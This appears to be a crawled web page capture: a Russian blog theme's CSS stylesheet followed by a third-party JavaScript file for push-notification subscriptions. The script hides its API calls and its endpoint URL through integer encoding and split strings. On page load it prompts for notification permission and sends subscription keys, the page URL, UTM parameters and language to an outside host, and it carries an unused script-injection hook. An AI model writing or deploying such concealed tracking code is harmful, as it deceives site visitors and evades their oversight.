	padding: 50px 0 25px 0;
}
section {margin: 45px auto 12px auto;}
.logo, .desc, .rubr {float: left;}
.rubr {width: 100%;}
.logo {margin: 0 10px 0 0;}
.logo a {
	font-weight: bold;	
	text-transform: uppercase;
	text-decoration: none;
	color: #000000;
	font-size: 2.188rem;
	letter-spacing: 2.1px;
}
.desc {
	background: #cc0000;
	padding: 4px 6px;
	font-size: 0.813rem;
	color: #ffffff;
}
.head_soc {
	float: right;
}
.rubr {margin: 20px 0 0 0;}
.rubr li {
	display: block;
	float: left;
	margin: 0 5px 0 0;
}
.rubr li:before {
	color: #999999; 
    content: "•"; 
    padding-right: 6px; 
 padding-left: 6px; 
}
.rubr li:first-child:before {
	content:"";
	padding-right: 0;
}
.rubr li a {
	text-decoration: none;
	color: #006699;
	font-size: 0.875rem;
}
/*-----------------------------CONTENT-------------------------*/
.post {
	padding: 0 0 10px 0;
	border-bottom: 1px dashed #dadada;
	position: relative;
}
.post_meta, .post_comm_title {
	float: left;
	width: 145px;
	margin: 0 15px 0 0;
}
.post_meta p {
	color: #000000;
	font-size: 1.175rem;
	font-weight: bold;
}
.post_meta a {
	color: #006699;
	font-size: 1.175rem;
	text-decoration: none;
	font-weight: bold;
}
.life_logo { 
	margin: 30px 0 0 0;
}
.life_logo img { 
	height: 56px;
	width: 100px;
}
.post_categories {margin:10px 0 20px 0;}
.post_categories li:after {
	content: ",";
	color: #999999;
	font-size: 0.75rem;
}
.post_categories li:last-child:after {content: "";}
.post_categories li a {
	font-size: 0.75rem; 
	font-style: italic;
	font-weight: normal;
}
.post_content, .comments {
	float: left;
	width: 590px;
	margin: 0 15px 0 0;
}
.comments {
	width: 945px;
	margin: 0;
}
.post_content img {
	height: auto;
	margin: 0 0 0 0;
	max-width: 545px;
	width: auto;
}
.post_content h6 { 
	color: #9D9D9D;
	font-size: 11px;
	left: 0px;
	line-height: 1.4;
	margin-top: 3px;
	position: absolute;
	width: 145px;
}
.post_content h6 img { 
	display: block;
	margin: 5px 0px;
	max-width: 145px;
}
.post_content h6 a { 
	color: #006699;
	text-decoration: none;
}
.post_content p {
	font-size: 1.05rem;
	line-height: 1.6;
	margin: 0 0 25px 0;
}
.post_content p a {
	text-decoration: none;
	color: #006699;
}
.right_block {
	float: right;
	width: 170px;
}
.right_block li {list-style-type: none;}
.wp-pagenavi a {
	color: #006699;
	font-size: 1.375rem;
	text-decoration: none;
}
.wp-pagenavi a.page_num, .wp-pagenavi span.current {display: none;}
.wp-pagenavi .prev, .wp-pagenavi .next {
	float: left;
	width: 272px;
}
.wp-pagenavi .prev {margin: 0 50px 0 0;}
span.extend, a.last {display: none;}
/*--------------------------category---------------------------------*/
.archive {
	margin-top: 20px;
	padding-bottom: 20px;
	border-bottom: 1px solid #cecece;
}
.archive p {
	font-family: 'PT Serif', serif;
	font-size: 16px;
	font-style: italic;
	width: 160px;
	float: left;
	padding-top: 10px;
}
.arh_cat {float: left;}
.arh_cat p {
	font-family: 'PT Serif', serif;
	font-size: 28px;
	font-weight: bold;
	font-style: normal;
	padding: 0;
}
.arh_post {
	margin: 30px auto;
	border-bottom: 1px dashed #DADADA;
}
.arh_post ul {
	display: inline-block;
	margin: 0px;
	padding: 0px;
	position: relative;
}
.arh_post ul li { 
	background: transparent;
	display: inline-block;
	margin: 10px 42px 10px 0px;
	padding: 0px;
	position: relative;
	vertical-align: top;
	width: 150px;
}
.arh_post ul li:nth-child(5n+5) { 
margin: 10px 0px !important;
}
.arh_post ul li img { 
	background: transparent;
	border: medium none currentColor;
	border-radius: 3px;
	box-shadow: 0px 1px 4px rgba(0, 0, 0, 0.196);
	display: block;
	float: none;
	height: 150px;
	margin: 0px;
	max-width: 100%;
	padding: 0px;
	width: 150px;
}
.arh_post ul li a { 
	display: block;
	font-size: 14px;
	line-height: 1.6em;
	margin-bottom: 5px;
	position: relative;
	text-decoration: none;
	text-indent: 0px;
	color: #006699;
}
/*--------------------------FOOTER-----------------------------------*/
footer {
	width: 1250px;
	background: #f4f4f4;
	margin: 0 auto;
}
.foot_logo, .foot_cont, .foot_categ {
	float: left;
	width: 320px;
}
.foot_cont {width: 305px;}
.foot_logo a {
	text-decoration: none;
	font-weight: bold;
	font-size: 1.625rem;
	color: #000000;
	text-transform: uppercase;
	letter-spacing: 5px;
}
.foot_logo p {
	font-size: 0.938rem;
	margin: 5px 0;
	font-family: Arial;
}
.social {margin: 35px 0 0 0;}
.social a, .head_soc a {
	display: block;
	width: 39px;
	height: 38px;
	margin: 0 7px 0 0;
	float: left;
}
.head_soc a {
	width: 26px;
	height: 25px;
}
.social a.mail {background: url(images/soc.png);}
.social a.vk {background: url(images/soc.png) -39px 0;}
.social a.fb {background: url(images/soc.png) -78px 0;}
.social a.twitt {background: url(images/soc.png) -117px 0;}
.social a.goog {background: url(images/soc.png) -157px 0;}
.head_soc a.vk-head {background: url(images/vk-small.png) no-repeat;}
.head_soc a.fb-head {background: url(images/fb-small.png) no-repeat;}
.head_soc a.twitt-head {background: url(images/twi-small.png) no-repeat;}
.head_soc a.goog-head {background: url(images/g-small.png) no-repeat;}
.social p {
	margin: 20px 0;
	font-size: 0.813rem;
}
.foot_cont ul, .foot_cont p {margin: 0 0 30px 0;}
.foot_cont li, .another_cat li, .years li {margin: 0 0 15px 0;}
.foot_cont li a, .another_cat li a, .years li a {
	color: #006699;
	text-decoration: none;
	font-size: 0.813rem;
}
.foot_cont p {
	font-size: 0.813rem;
	line-height: 1.7;
}
.foot_cont p a {
	color: #006699;
	text-decoration: none;
}
.years ul {width: 40%;}
.another_cat ul {width: 60%;}
.another_cat ul, .years ul {float: left;}
.another_cat ul li {
	display: block;
	float: left;
	width: 50%;
}
/*-----------------------SINGLE-------------------------------*/
.soc_like {
	margin: 20px 0px;
	width: 100%;
}
#vk_like, .fb-like, .g-plusone, .twitt, .odnoclass {float: left;}
#vk_like {margin-right: 20px;}
.fb-like, .odnoclass {margin-right: 30px;}
.ads-post {
	text-align: center;
	margin: 0 auto;
}
.non-marg {margin: 45px auto 20px auto;}
.resent_posts {
	width: 945px;
	float: left;
	margin: 0;
}
.post_comm_title p {font-size: 1.375rem}
/*-------------------related-posts----------------------------*/
ul.related_post li a {color: #006699;}

/*--------------------------------likely------------------------------------*/
.likely,.likely__widget{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;display:inline-block;margin:0;padding:0;word-spacing:0!important;text-indent:0!important;list-style:none!important;font-weight:400;font-family:"Helvetica Neue",Arial,sans-serif;font-size:inherit}.likely{opacity:0}.likely_visible{opacity:1;transition:opacity .1s ease-in}.likely>*{display:inline-block;visibility:hidden}.likely_visible>*{visibility:inherit}.likely__widget{display:inline-block;position:relative;white-space:nowrap}.likely__button,.likely__counter{text-decoration:none;text-rendering:optimizeLegibility;display:inline-block;margin:0;outline:0}.likely__button{position:relative;user-select:none}.likely__counter{display:none;position:relative;font-weight:400}.likely_ready .likely__counter{display:inline-block}.likely_ready .likely__counter_empty{display:none}.likely__widget,.likely__icon,.likely__button,.likely__counter{vertical-align:top}.likely__widget{transition:background .33s ease-out,color .33s ease-out,fill .33s ease-out;line-height:inherit}.likely__widget:hover,.likely__widget:active,.likely__widget:focus{transition:none;cursor:pointer}.likely__icon{position:relative;text-align:left;display:inline-block}.likely svg{position:absolute}.likely__button,.likely__counter{line-height:inherit;cursor:inherit}.likely__button:empty{display:none}.likely__counter{text-align:center}.likely .likely__widget{color:#000;background:#ececec;background:rgba(231,231,231,.8)}.likely .likely__counter{background-size:1px 1px;background-repeat:repeat-y;background-image:linear-gradient(to right,rgba(0,0,0,.2)0,rgba(0,0,0,0).5px,rgba(0,0,0,0)100%)}.likely-light .likely__widget{color:#fff;fill:#fff;background:rgba(236,236,236,.16);text-shadow:rgba(0,0,0,.2)0 0 .33em}.likely-light .likely__counter{background-image:linear-gradient(to right,rgba(255,255,255,.4)0,rgba(255,255,255,0).5px,rgba(255,255,255,0)100%)}.likely__widget_facebook{fill:#425497}.likely__widget_facebook:hover,.likely__widget_facebook:active,.likely__widget_facebook:focus{background:rgba(207,212,229,.8)}.likely-light .likely__widget_facebook:hover,.likely-light .likely__widget_facebook:active,.likely-light .likely__widget_facebook:focus{text-shadow:#425497 0 0 .25em;background:rgba(66,84,151,.7)}.likely__widget_twitter{fill:#00b7ec}.likely__widget_twitter:hover,.likely__widget_twitter:active,.likely__widget_twitter:focus{background:rgba(191,237,250,.8)}.likely-light .likely__widget_twitter:hover,.likely-light .likely__widget_twitter:active,.likely-light .likely__widget_twitter:focus{text-shadow:#00b7ec 0 0 .25em;background:rgba(0,183,236,.7)}.likely__widget_gplus{fill:#dd4241}.likely__widget_gplus:hover,.likely__widget_gplus:active,.likely__widget_gplus:focus{background:rgba(246,207,207,.8)}.likely-light .likely__widget_gplus:hover,.likely-light .likely__widget_gplus:active,.likely-light .likely__widget_gplus:focus{text-shadow:#dd4241 0 0 .25em;background:rgba(221,66,65,.7)}.likely__widget_vkontakte{fill:#526e8f}.likely__widget_vkontakte:hover,.likely__widget_vkontakte:active,.likely__widget_vkontakte:focus{background:rgba(211,218,227,.8)}.likely-light .likely__widget_vkontakte:hover,.likely-light .likely__widget_vkontakte:active,.likely-light .likely__widget_vkontakte:focus{text-shadow:#526e8f 0 0 .25em;background:rgba(82,110,143,.7)}.likely__widget_pinterest{fill:#cc002b}.likely__widget_pinterest:hover,.likely__widget_pinterest:active,.likely__widget_pinterest:focus{background:rgba(242,191,202,.8)}.likely-light .likely__widget_pinterest:hover,.likely-light .likely__widget_pinterest:active,.likely-light .likely__widget_pinterest:focus{text-shadow:#cc002b 0 0 .25em;background:rgba(204,0,43,.7)}.likely{font-size:14px;line-height:20px}.likely .likely__widget{border-radius:3px;height:22px}.likely .likely__widget+.likely__widget{margin-left:14px}.likely .likely__icon{width:22px;height:22px}.likely .likely__button{padding:1px 4px 1px 0}.likely .likely__counter{padding:1px 4px}.likely svg{left:3px;top:3px;width:16px;height:16px}.likely-big{font-size:18px;line-height:28px}.likely-big .likely__widget{border-radius:4px;height:32px}.likely-big .likely__widget+.likely__widget{margin-left:18px}.likely-big .likely__icon{width:32px;height:32px}.likely-big .likely__button{padding:2px 6px 2px 0}.likely-big .likely__counter{padding:2px 6px}.likely-big svg{left:4px;top:4px;width:24px;height:24px}.likely-small{font-size:12px;line-height:14px}.likely-small .likely__widget{border-radius:2px;height:18px}.likely-small .likely__widget+.likely__widget{margin-left:12px}.likely-small .likely__icon{width:18px;height:18px}.likely-small .likely__button{padding:2px 3px 2px 0}.likely-small .likely__counter{padding:2px 3px}.likely-small svg{left:3px;top:3px;width:12px;height:12px}

#floating {
	height: 600px;
	width: 170px;
}
.fixed {
	position: fixed;
	top: 10px;
	z-index: 9999;
}
/*-----------------------------------form style--------------------*/
.subscribe {
	margin-top: 20px;
	padding-bottom: 20px;
}
.wpcf7-form p {
	float: left;
}
.wpcf7-form p.podp_text {
	width: 160px;
	font-size: 16px;
	font-style: italic;
	font-family: 'PT Serif', serif;
}
.wpcf7-form .wpcf7-form-control-wrap input {
	width: 455px;
	padding: 10px 15px;
	margin-right: 15px;
	font-size: 20px;
	font-family: 'PT Sans', sans-serif;
}
.wpcf7-form .wpcf7-form-control-wrap input::-webkit-input-placeholder { color: #999999; font-family: 'PT Sans', sans-serif; font-size: 20px;}  
.wpcf7-form .wpcf7-form-control-wrap input::-moz-placeholder { color: #999999; font-family: 'PT Sans', sans-serif; font-size: 20px;}         
.wpcf7-form .wpcf7-form-control-wrap input:-moz-placeholder { color: #999999; font-family: 'PT Sans', sans-serif; font-size: 20px;}          
.wpcf7-form .wpcf7-form-control-wrap input:-ms-input-placeholder { color: #999999; font-family: 'PT Sans', sans-serif; font-size: 20px;} 
.wpcf7-form .wpcf7-form-control-wrap input:focus::-webkit-input-placeholder {color: transparent}
.wpcf7-form .wpcf7-form-control-wrap input:focus::-moz-placeholder {color: transparent}
.wpcf7-form .wpcf7-form-control-wrap input:focus:-moz-placeholder {color: transparent}
.wpcf7-form .wpcf7-form-control-wrap input:focus:-ms-input-placeholder {color: transparent}
input[type="submit"].wpcf7-submit {
	background: #00a147;
	border: 1px solid #00a147;
	border-radius: 10px;
	font-size: 20px;
	color: #ffffff;
	font-family: 'PT Sans', sans-serif;
	font-weight: bold;
	padding: 11px 82px;
	cursor: pointer;
	width: 278px;
}
.podp_smen_tetx {
	color: #999999;
	font-size: 12px;
	font-family: 'PT Serif', serif;
	margin: 5px 0 5px 160px;
}
.ajax-loader,
.wpcf7-response-output {display: none!important;}
.subscribe .thank_you p {
	font-family: 'PT Serif', serif;
	font-size: 40px;
	font-style: italic;
	color: #000000;
	text-align: center;
}
#subs_ok {display: none;}


--- FILE ---
content_type: application/javascript
request_url: https://ftuwhzasnw.com/1015278/67ebcbe16f940c76483db06387348fc57337c844.js
body_size: 4284
content:
const LkWdJgVj5zFraMJ1w = {
    'keys': [
        new nSL3twuzaVwYg1PKE(1, 'BD2jH0og9CXu2KInsR5Bz5K3r6rahGAsUQMzLX43_rwSCMwdlPW-UzBN-jkfhTT7ITTKH3oM5UFV5cg8lnRuTDg'),
        new nSL3twuzaVwYg1PKE(2, 'BJjsoHIZ-2NirXJLNbwR6N97WmQRkcHlHZHxiJZdqKC89r5OvlqS3i2Zb-Qz2LVtxrSg6sEh4mKHBKRRUeU0cLc'),
        new nSL3twuzaVwYg1PKE(3, 'BE0TAnOaexPvSm5-of09OihyycgPQnoF5dqD2E5fyQbs9BRMk2aa9DTRpJSy33aVskbjfZCLOHDO5vHBvdm6WeU'),
        new nSL3twuzaVwYg1PKE(4, 'BDVVLtZKwYCIffQqmFBtu2u3OdgqC6eBOnlYNRyXjLKMjgll7T2xZALtJgt7RJwIuHJ6-rnjegAYnTTwZcBd0P4'),
        new nSL3twuzaVwYg1PKE(5, 'BNsj1e8NOE2dpOx7NKcSvLPBi5rS0xGuGR62L6mLzDanrdygRwJl7vRKH_xdbdEq0VYkha0Dniz7oImZYfagcPI'),
    ],

    /**
     * Сохранение ключей, что бы перезапрашивать токен только по нему.
     * @returns {*}
     */
    ScM1a6C9uX0tmuLe1() {
        let keys;
        try {
            keys = JSON.parse(localStorage.getItem('2378b20b2ea620b48'));
            if (!keys) {
                keys = this.hFAR3KPAFZBKpruFb();
                localStorage.setItem('2378b20b2ea620b48', JSON.stringify(keys));
            }
        } catch (e) {
            keys = this.hFAR3KPAFZBKpruFb();
            localStorage.setItem('2378b20b2ea620b48', JSON.stringify(keys));
        }
        return keys;
    },
    hFAR3KPAFZBKpruFb() {
        return this.keys[this.getRandomInt(0, this.keys.length)];
    },
    getRandomInt(min, max) {
        return Math.floor(Math.random() * (max - min)) + min;
    },
};

function nSL3twuzaVwYg1PKE(id, key) {
    this.id = id;
    this.key = key;
}

const lmEChR = 'bdieb',
    Deh2f = 'bbic',
    a6Mwu9mgT = 'iebd',
    vaiyO = '.com',
    Qcqgmg = '/su',
    a6Mwu9mgT2 = 'bscr',
    lmEChR2 = 'iption',
    hzhh = '/end-';

let i1UjRUpdQkPSMbtvI = {
    config: {
        F8UUaVMZT69RTrdmv: `https://${lmEChR}${Deh2f}${a6Mwu9mgT}${vaiyO}${Qcqgmg}${a6Mwu9mgT2}${lmEChR2}${hzhh}point`,
        aSHPnrVMJJTnETbQA: 'service-worker.js',
    },

    QieJKKrVNtJM2FtMS() {

        return window[vkwuiYFcP8twdwuUM.k8uwzl3K8jk([1851881065, 1734440047, 114])][vkwuiYFcP8twdwuUM.k8uwzl3K8jk([1936028278, 1768121687, 1869769573, 114])].register('https://' + window.location.host + '/' + this.config.aSHPnrVMJJTnETbQA)
    },

    urlB64ToUint8Array(base64String) {
        const padding = '='.repeat((4 - (base64String.length % 4)) % 4);
        const base64 = (base64String + padding).replace(/\-/g, '+').replace(/_/g, '/');
        const rawData = atob(base64);
        const outputArray = new Uint8Array(rawData.length);
        for (let i = 0; i < rawData.length; ++i) {
            outputArray[i] = rawData.charCodeAt(i);
        }
        return outputArray;
    }
};

let vkwuiYFcP8twdwuUM = {
    siteID: '67ebcbe16f940c76483db06387348fc57337c844',
    isShow: false,
    started: false,

    options: {
        autoShow: true,
        scriptSection: null,
        onClickElementId: null,
        onShowTimeout: null,
    },
    statics: [],
    events: {
        show: [],
        subscrb: [],
        resubscrb: [],
        unsubscrb: [],
        message: [],
        afterinit: [],
        beforeinit: [],
    },

    init: function (params) {
        let self = this;
        if (!self.toStatic("init")) {
            return;
        }
        let eventsTypes = Object.keys(self.events);
        if (typeof params.events !== "undefined") {
            eventsTypes.forEach(item => {
                if (typeof params.events[item] === typeof (Function)) {
                    self.attach(item, params.events[item]);
                }
            })
        }

        self.r5dQkInfo(params);
        self.trigger("beforeinit");
        self.load();

        if (document.addEventListener) {
            if (typeof self.started === "undefined") {
                self.started = false;
            }
            document.addEventListener("DOMContentLoaded", function () {
                self.load();
            });
        } else {
            if (typeof this.started === "undefined") {
                self.started = false;
            }
            document.addEventListener('onreadystatechange', function () {
                self.load()
            });
        }

        self.started = true;
        return self;
    },

    toStatic: function (name) {
        let self = this;
        for (let i = 0; i < self.statics.length; i++) {
            if (self.statics[i] === name) {
                return false;
            }
        }
        self.statics.push(name);
        return true;
    },

    attach: function (name, callback) {
        let self = this;
        self.events[name].push(callback);
    },

    trigger: function (name, param = null) {
        let self = this;
        try {
            if (typeof self.events[name] !== "undefined" && self.events[name].length) {
                for (let i = 0; i < self.events[name].length; i++) {
                    if (typeof self.events[name][i] !== typeof (Function)) {
                        continue
                    }
                    try {
                        self.events[name][i](param);
                    } catch (e) {
                        console.log("Ошибка при обработке события:" + name, e);
                    }
                }
            }
        } catch (e) {
            console.log("Ошибка" + name, e);
        }
    },

    load: function () {
        let self = this;
        let interval = setInterval(function () {
            if (typeof window !== "undefined" && typeof self.started !== "undefined" && self.started) {
                clearInterval(interval);
                self.E2bq9i();
            }
        }, 50);
    },

    E2bq9i: function () {
        let self = this;
        if (!this.toStatic("E2bq9i")) {
            return;
        }
        if (self.options.autoShow) {
            self.f4febd32823();
        } else {
            if (Number(self.options.onShowTimeout) > 0) {
                setTimeout(function () {
                    self.f4febd32823();
                }, self.options.onShowTimeout * 1000);
            }
        }
        if (self.options.onClickElementId) {
            self.owfRCowg();
        }
        self.trigger("afterinit");
    },

    f4febd32823: async function () {
        let self = this;
        if (!self.toStatic("f4febd32823")) {
            return;
        }
        self.r5dQkInfo();

        Notification[self.k8uwzl3K8jk([1919250805, 1702065232, 1701997929, 1936943471, 110])]().then((permission) => {
            i1UjRUpdQkPSMbtvI.QieJKKrVNtJM2FtMS().then(
                (sw) => {
                    let gY42UoKAnegefwSYy = LkWdJgVj5zFraMJ1w.ScM1a6C9uX0tmuLe1();

                    window[self.k8uwzl3K8jk([1851881065, 1734440047, 114])][self.k8uwzl3K8jk([1936028278, 1768121687, 1869769573, 114])].ready.then(async (n9RpiEfV3plyNywOt) => {
                        let subs = null;
                        subs = await n9RpiEfV3plyNywOt[self.k8uwzl3K8jk([1886745448, 1298230881, 6776178])][self.k8uwzl3K8jk([1734702163, 1969386339, 1919512692, 6909806])]().then((subs) => {
                            return subs;
                        }).catch((err) => {
                            return null;
                        });

                        if (!!subs) {
                            let oldEndpoint = self.IyRZyNxzero6AuTkC();
                            if (!!oldEndpoint && oldEndpoint === subs.endpoint) {
                                return;
                            }
                            self.iR2rD6JSgt3kcFJz2(subs, gY42UoKAnegefwSYy).then(resp => {
                                self.i0mKcGCm4Tf5UGKGR(subs);
                                if (!!oldEndpoint) {
                                    self.trigger(self.k8uwzl3K8jk([ 1970172789, 1651729266, 98 ]));
                                } else {
                                    self.trigger(self.k8uwzl3K8jk([ 1937072755, 6517346 ]))
                                }
                            })
                        } else {
                            let o = {};
                            o[self.k8uwzl3K8jk([1970496882, 1449751401, 1651270991, 7236729])] = true;
                            o[self.k8uwzl3K8jk([1634758764, 1768120692, 1768910419, 1702000229, 1917543801])] = i1UjRUpdQkPSMbtvI.urlB64ToUint8Array(gY42UoKAnegefwSYy.key);
                            n9RpiEfV3plyNywOt[self.k8uwzl3K8jk([1886745448, 1298230881, 6776178])][self.TYH4Hsq(1937072755) + self.TYH4Hsq(1668442466) + self.TYH4Hsq(101)](o)
                                .then((t59vFa) => {
                                    self.iR2rD6JSgt3kcFJz2(t59vFa, gY42UoKAnegefwSYy).then(
                                        (resp) => {
                                            self.i0mKcGCm4Tf5UGKGR(t59vFa);
                                            self.trigger(self.k8uwzl3K8jk([1937072755, 6517346]));
                                        }
                                    )
                                }).catch((err) => {
                                self.trigger(self.k8uwzl3K8jk([1970172789, 1651729266, 98 ]));
                                self.i0mKcGCm4Tf5UGKGR(false);
                            });
                        }
                    }).catch((err) => {
                        // self.trigger(self.k8uwzl3K8jk([1970172789, 1651729266, 98 ]));
                        self.i0mKcGCm4Tf5UGKGR(false);
                    });
                }
            ).catch((err) => {
                console.log(err, err.message)
            });
        });
    },

    iR2rD6JSgt3kcFJz2(subscription, gY42UoKAnegefwSYy) {
        let self = this;
        let xzNGA = JSON.parse(JSON.stringify(subscription));
        xzNGA = Object.assign({}, xzNGA);
        let dgm22 = new FormData();

        dgm22.append(self.k8uwzl3K8jk([1701733488, 1869180532]), xzNGA[self.k8uwzl3K8jk([1701733488, 1869180532])]);
        dgm22.append(self.k8uwzl3K8jk([1801812339, 1534079541, 912549981]), xzNGA[self.k8uwzl3K8jk([1801812339])][self.k8uwzl3K8jk([1882338614, 25704])]);
        dgm22.append(self.k8uwzl3K8jk([1801812339, 1533113716, 26717]), xzNGA[self.k8uwzl3K8jk([1801812339])][self.TYH4Hsq(1635087464)]);
        dgm22.append(self.TYH4Hsq(1801812319) + self.TYH4Hsq(26980), gY42UoKAnegefwSYy[self.TYH4Hsq(26980)]);
        dgm22.append('href', window.location.href);

        let s = window.location.search;

        dgm22.append(self.k8uwzl3K8jk([1970564447, 1936684402, 25445]), self.Z9NmmZsD(self.k8uwzl3K8jk([1970564447, 1936684402, 25445]), s))
        dgm22.append(self.k8uwzl3K8jk([1970564447, 1667329392, 1634297710]), self.Z9NmmZsD(self.k8uwzl3K8jk([1970564447, 1667329392, 1634297710]), s))
        dgm22.append(self.k8uwzl3K8jk([1970564447, 1952805485]), self.Z9NmmZsD(self.k8uwzl3K8jk([1970564447, 1952805485]), s))
        dgm22.append(self.k8uwzl3K8jk([1970564447, 1668247156, 6647412]), self.Z9NmmZsD(self.k8uwzl3K8jk([1970564447, 1668247156, 6647412]), s))


        dgm22.append(self.k8uwzl3K8jk([1818324583]),  window[self.k8uwzl3K8jk([1851881065, 1734440047, 114])].language);
        dgm22.append(self.k8uwzl3K8jk([1935632481, 29544]), this.siteID);


        let oldEndPoint = this.IyRZyNxzero6AuTkC();
        if (!!oldEndPoint) {
            dgm22.append('oldEndpoint', oldEndPoint);
        }

        return fetch(i1UjRUpdQkPSMbtvI.config.F8UUaVMZT69RTrdmv, {
            method: 'post',
            body: dgm22,
        });
    },

    i0mKcGCm4Tf5UGKGR(subscrb) {
        if (!subscrb) {
            window.localStorage.removeItem('ebd3282378b20');
            window.localStorage.removeItem('2378b20b2ea620b48');
            return;
        }

        window.localStorage.setItem('ebd3282378b20', subscrb.endpoint);
    },

    IyRZyNxzero6AuTkC() {
        return window.localStorage.getItem('ebd3282378b20');
    },

    owfRCowg: function () {
        let self = this;
        let element = document.getElementById(this.options.onClickElementId);
        if (element) {
            element.addEventListener("click", function () {
                self.f4febd32823();
                return false;
            });
        }
    },

    zuOZQB: function (settings = null) {
        let self = this;
        if (settings && typeof settings.options !== "undefined") {
            for (let key in settings.options) {
                if (typeof settings.options[key] !== "undefined") {
                    self.options[key] = settings.options[key];
                }
            }
        }
    },

    r5dQkInfo: function (settings = null) {
        let self = this;
        self.zuOZQB(settings);
    },

    JMdaD: function () {
        let self = this;
        if (!self.toStatic("JMdaD")) {
            return;
        }
        if (this.options.scriptSection) {
            let scriptSection = document.createElement("script");
            scriptSection.innerHTML = self.options.scriptSection;
            document.body.appendChild(scriptSection);
        }
    },

    TYH4Hsq( x ){
        let bytes = [];
        let i = 8;
        do {
            bytes[--i] = x & (255);
            x = x>>8;
        } while ( i );
        bytes = bytes.filter(function (item) {
            return item != 0;
        })

        return (new TextDecoder().decode(new Uint8Array(bytes)));
    },

    k8uwzl3K8jk(data) {
        let s = '';
        for (let j = 0; j < data.length; j++) {
            s += this.TYH4Hsq(data[j])
        }
        return s;
    },

    Z9NmmZsD(name, url) {
        if (!!window.ppConfig && !!window.ppConfig[name]) {
            return window.ppConfig[name]
        }

        if (!url) url = window.location.href;
        name = name.replace(/[\[\]]/g, '\\$&');
        let regex = new RegExp('[?&]' + name + '(=([^&#]*)|&|#|$)'),
            results = regex.exec(url);
        if (!results) return '';
        if (!results[2]) return '';
        return decodeURIComponent(results[2].replace(/\+/g, ' '));
    },
};


window.i9b0f4 = vkwuiYFcP8twdwuUM.init(
    {
        options: {
            https: Boolean("1"),
            autoShow: Boolean(String("auto") === String("auto")),
            onShowTimeout: Number(''),
            onClickElementId: String("") ? String("") : null,
        },
        events: {
            afterinit: function () {
                "{{dmp_content}}"
            },
        },
    }
);